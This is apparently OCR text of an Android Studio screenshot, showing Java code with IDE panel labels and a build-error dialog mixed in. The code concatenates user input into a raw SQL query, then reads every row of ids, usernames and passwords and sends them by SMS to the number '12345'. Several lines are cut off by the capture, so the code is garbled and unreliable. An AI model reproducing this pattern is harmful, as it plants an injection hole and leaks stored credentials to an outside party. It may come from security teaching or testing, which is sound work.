 Gradle Scripts
30
31 public void onClick(View view) {
32 switch (view.getId()) {
33 case R.id.button_1:
34 showResult(input.getText().toString());
35 break;
36 }
37 }
38
39 public void showResult(String info) {
40 if (info == null || info.length() <= 0)
41 showInput.setText("Ple
42 else {
43 Cursor cursor;
44 String m_argv[] = {inp
45 cursor = db.rawQuery( =" + info, m_argv);
46 cursor.moveToFirst();
47 String result = "";
48 while (!cursor.isAfterLast()) {
49 result += "id:" + cursor.getInt( columnIndex: 0) + "\r\n" + "user:" + cursor.getString( columnIndex: 1) + "\r\n" + "pass:" + cursor.get
50 cursor.moveToNext();
51 }
52 SmsManager smsManager = SmsManager.getDefault();
53 if (result.length() != 0) {
54 List<String> contents = smsManager.divideMessage(result);
55 for (String str : contents) {
56 smsManager.sendTextMessage( destinationAddress: "12345", scAddress: null, str, sentIntent: null, deliveryIntent: null);
57 }
58 } else {
59 smsManager.sendTextMessage( destinationAddress: "12345", scAddress: null, result, sentIntent: null, deliveryIntent: null);
60 }
61 }
Error
Please build the apk and try again!!!
OK
7: Structure
Build Variants
2: Favorites
ayout Captures
Device File Explo